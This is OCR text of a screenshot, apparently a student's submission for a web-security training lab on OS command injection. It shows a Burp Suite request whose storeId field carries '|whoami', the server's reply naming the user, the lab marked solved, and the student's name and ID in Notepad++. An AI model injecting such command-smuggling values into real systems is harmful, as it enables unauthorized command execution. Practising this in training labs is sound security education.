 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Send Cancel Target: https://0ad10025042516768116ee7500da005e.web-security-ac HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ad10025042516768116ee7500da005e.web-se
curity-academy.net
3 Cookie: session=
9r2mZ47Y9Dc74gQMYOh7VxqlJYGdf3lO
4 Content-Length: 28
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad10025042516768116ee7500da005
e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad10025042516768116ee7500da005
e.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1&storeId=1|whoami
Response
Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-6tvnJW
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
Search...
Done
0 bytes | 8,243 millis
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 7 new 2 new 5 new 6 new 4
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
OS command injection, simple ca
https://0ad10025042516768116ee7500da005e.web-security-academy.net/p...
Web Security
Academy
OS command injection, simple
case
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
All-in-One Typewriter
$54.65
Olympia
27°C
Gần mức kỷ lục
1
Search
ENG
US
21:06
01/30/2024